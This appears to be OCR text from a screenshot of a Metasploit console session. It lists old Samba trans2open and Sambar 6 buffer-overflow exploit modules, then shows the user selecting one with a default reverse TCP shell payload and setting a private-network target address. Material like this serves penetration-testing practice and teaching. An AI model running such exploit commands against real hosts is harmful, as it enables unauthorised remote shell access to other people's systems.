 Session Actions Edit View Help
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2o
pen Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2o
pen Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2o
pen Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Sear
ch Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Trash
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_resu
lts
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf auxiliary(scanner/smb/smb_version) > use 70
[*] No payload configured, defaulting to osx/ppc/shell/reverse_tcp
msf exploit(osx/samba/trans2open) > set RHOSTS 192.168.11.130